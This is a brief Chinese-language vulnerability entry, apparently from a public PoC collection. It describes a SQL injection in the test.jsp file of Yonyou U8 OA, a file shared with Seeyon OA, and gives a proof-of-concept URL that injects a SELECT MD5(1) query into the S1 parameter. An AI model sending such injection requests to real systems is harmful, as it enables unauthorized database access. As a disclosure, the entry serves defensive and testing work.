 用友 U8 OA test.jsp SQL注入漏洞
用友 U8 OA test.jsp文件存在 SQL注入漏洞，由于与致远OA使用相同的文件，于是存在了同样的漏洞。
poc:
http://target/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))
选择语言
via:PeiQi